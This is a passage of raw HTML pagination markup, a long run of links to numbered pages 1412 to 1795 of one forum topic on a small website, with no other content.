href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html"><b>1716</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a 